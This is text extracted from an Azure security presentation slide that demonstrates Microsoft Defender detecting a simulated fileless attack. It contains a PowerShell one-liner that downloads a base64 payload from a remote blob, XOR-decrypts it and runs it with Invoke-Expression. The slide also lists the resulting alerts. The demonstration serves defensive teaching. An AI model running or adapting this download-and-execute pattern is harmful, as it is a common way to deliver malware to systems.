 AZURE DAY
Protect your Server
read
Implant
malware
execute
Decrypt
the string
Download
base64 string
LOG
Virtual Machine
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$xor =
[System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');$base64String = (Invoke-
WebRequest -URI https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/WinATP-
Intro-Fileless.txt -UseBasicParsing).Content;Try{ $contentBytes =
[System.Convert]::FromBase64String($base64String) } Catch { $contentBytes =
[System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes =
@();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq
$xor.Length) {$i = 0} };Invoke-Expression
([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
Raise
alerts
Microsoft
Defender for Cloud
Alert
• Antimalware disabled in your virtual machine
• Suspicious PowerShell cmdlets executed
• A logon from a malicious IP has been detected